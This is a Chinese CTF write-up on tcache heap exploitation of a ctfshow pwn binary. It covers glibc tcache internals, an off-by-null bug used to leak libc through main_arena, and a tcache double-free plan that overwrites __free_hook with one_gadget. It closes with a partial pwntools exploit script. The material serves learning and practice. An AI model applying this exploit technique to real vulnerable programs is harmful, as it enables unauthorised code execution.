Tcache_attack的学习
前言
之前找专业学长买的ctfshow的pwn题目,在学校的时候把栈方面打完了。因为本人是个懒猪所以一拖再拖,也就留到了现在。前面几个heap题目比较简单等我有时间在写。
概述
首先我们得了解什么是Tcache?Tcache(Thread Cache)是glibc从2.26版本开始引入得一个特性,旨在提升内存分配性能。学过机组得都知道这个就是哪个缓存,一般计算机在读取数据的时候有好几层缓存。但这也加大了对堆攻击的难度。
在 tcache 中新增了两个结构体,分别是 tcache_entry 和 tcache_perthread_struct
/* We overlay this structure on the user-data portion of a chunk when the chunk is stored in the per-thread cache. */
typedef struct tcache_entry
{
struct tcache_entry *next;
} tcache_entry;
/* There is one of these for each thread, which contains the per-thread cache (hence "tcache_perthread_struct"). Keeping overall size low is mildly important. Note that COUNTS and ENTRIES are redundant (we could have just counted the linked list each time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
static __thread tcache_perthread_struct *tcache = NULL;
其中有两个重要的函数, tcache_get() 和 tcache_put():
static void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
static void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
assert (tc_idx < TCACHE_MAX_BINS);
assert (tcache->entries[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
return (void *) e;
}
这两个函数会在函数 _int_free 和 __libc_malloc 的开头被调用,其中 tcache_put 当所请求的分配大小不大于0x408并且当给定大小的 tcache bin 未满时调用。一个 tcache bin 中的最大块数mp_.tcache_count是7。
从上面可以得到tcache最多可以存放7个chunk。
说这么多不如直接看例题!!!

checksec之后可以看到,修改free_got为system不行了。而且还开启了本人最讨厌的PIE(本人在栈方面面对PIE比较头疼,之后经过学长指点现在可能好点。在此还是感谢我的学长),从保护机制来看肯定要泄露libc基地址。接下来进入ida来看看它的逻辑

main函数,先申请一个0xb0(这个大小是包含0x10的size和pre_size的,这样与pwndbg对的上,方便观察,望读者见谅)chunk,用来存放一个指针(指向你所申请的chunk的内容)还有一个用来存放你所申请的大小,经典菜单题,没有给后门函数。

add函数(自己命名,对着函数名按N就可以修改),可以看到固定申请得内存大小为0xf8,但是让你输入size不能大于0xf8,其实这个影响不大(基本上ctf它规定你多大基本上你也就申请那么大足够了)逻辑很简单,但是呢!!!看到哪个名字很多aaaaaa的函数了吗?哪个是关键的函数(我也给它修改了名字为了让我自己方便看)

进入aaaaaaaa函数,值得一提的是这个函数第一个参数是前面main函数提到的指针,第二个参数是main函数提到的size。if(a2)感觉很奇怪嘛,仔细看会发现result = &a1[a2]这个地方会溢出到下一个,后面result = 0正好可以想到off-by-nnull。注意其实就本人而言没必要记录什么int,long类型,其实他们的区别都是存储类型的大小不同,本质对于计算机就是存储的大小不一样,其实你只要会访问内存,就可以用有限个char来表示你所需要的任意长的类型,当时如果你是个专业的程序开发人员,当菜鸡我在放屁,存在机器字长对齐的问题,它会影响性能,下次有机会也可以分析一下。
delete函数,它很干脆没有给我们留下什么有用的

show函数

看完全部的逻辑,我们大致也了解了。因为开启了Full RELRO不能修改got表,开启PIE想着能不能泄露libc基地址。这里没有got表了,所以想到hook函数和IO流因为本人对IO不是特别熟悉所以不清楚可以不可以,所以就是用的hook函数,通过泄露main_arena。大致思路就是先申请10个chunk,将tcache给填满(chunk0-5,9),剩下的放到了unsortbins里面(chunk6,8),在重新申请这10个chunk,这样它们的pre_size位全部都填写完成,该如何泄露fd呢?这就需要利用到前面的off-by-one通过chunk7将chunk8的size位的最低inuse位变成0,这样让chunk8误以为前面的chunk都是free的状态,错把前面的chunk6,chunk7进行合并形成一个更大的chunk(size = 0x300)
利用原理
刚开始

一次一次free后,因为物理内存是连续的所以会合并成一个大的内存块0x300(读者可以想象一下,三个内存块连续存储在一起,本人太赖了不想移动,望读者见谅)

在重新申请回来这三个chunk


此时如果free掉chunk_6,chunk_7,chunk_6的fd就存放在main_arena的地址

在申请回来chunk_7,因为off-by-one,使得0x101的inuse位变成了0。

这时候在free掉chunk_8,就会导致chunk_8以为前面都是空闲的chunk,一起合并了。这时候在申请出来chunk_6,main_arena就会改写chunk_7的fd指针,但是呢chunk_7是我们已经申请的内存,在show一下就可以泄露出来libc了。
exp的流程图
这些东西说起来容易,想起来还是很费时间的。所以比起文字我想还是用图片来代替比较好于理解。
申请10个chunk



在分别free掉chunk0-5,chunk9(分开free是为了防止于top chunk合并),free掉chunk6,7,8


再将其全部申请掉,(为了修改chunk_8的pre_size位为0x200)

再free掉0-5位的chunk,free掉8号位置的,free(7)此时chunk_6的fd指针指向main_arena + 0x60


再申请将chunk_7申请回来,再顺序free掉chunk_0和chunk_8,这时候chunk_8向前合并大chunk其size=0x300

再申请8个chunk使得unsortbins修改chunk_7的fd指针为main_arena + 0x60,这时候show(0)就可以泄露出来main_arena + 0x60的值,再通过其来计算得到__malloc_hook,进而算出来libc基地址。后面就是望__free_hook里面写one_gadget。

再申请一个chunk得到,可以看到chunk_7有两个
再free掉chunk_1,chunk_2来防止报错,再free(9)(0),使其类似于double fastbins那种攻击,
再通过申请两次chunk分别都是chunk_7的内容,达到修改free_hook的内容为one_gadget达到getshell

细节
最后呢,就我个人而言,对于heap题目要注意对齐申请与不对齐申请的不同。如果你想用到下一个chunk的pre_size区域就不对其申请,如exp里面的0xf8。
结束语
感谢阅读,本人也是小白可以留言。有机会多多交流,谢谢。
exp
def exp():
def add(size,content):
io.recvuntil(">")
io.sendline('1')
io.recvuntil('>')
io.sendline(str(size))
io.recvuntil("content \n> ")
io.sendline(content)
def edit(index,length,content):
io.recvuntil(">")
io.sendline('2')
io.recvuntil('Index :')
io.sendline(str(index))
io.recvuntil('Size of Heap :')
io.send(str(length))
io.recvuntil('Content of heap :')
io.send(content)
def show(index):
io.recvuntil(">")
io.sendline('3')
io.recvuntil('>')
io.sendline(str(index))
def delete(index):
io.recvuntil(">")
io.sendline('2')
io.recvuntil(">")
io.sendline(str(index))
for i in range(10):
add(0xf0,'aaaa')
for i in range(6):
delete(i)
delete(9)
for i in range(6,9):
delete(i)
for i in range(10):
add(0xf0,'bbbb')#tcahe 里面012345 9
for i in range(6):
delete(i)
delete(8)
delete(7)
add(0xf8,'dddd')
delete(6)
delete(9)
for i in range(8):
add(0xf8,'eeee')
show(0)
unsorted_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.info(f'unsorted_addr = {hex(unsorted_addr)}')
main_arena = unsorted_addr - 0x60
libc = ELF('/home/da1sy/environment/glibc-all-in-one/libs/2.27-3ubuntu1.5_amd64/libc-2.27.so')
malloc_hook = libc.sym['__malloc_hook']
libc_base = main_arena - malloc_hook - 0x10
log.info(f'libc_base = {hex(libc_base)}')
one_gadget1 = 0x4f29e
one_gadget2 = 0x4f2a5
one_gadget3 = 0x4f302
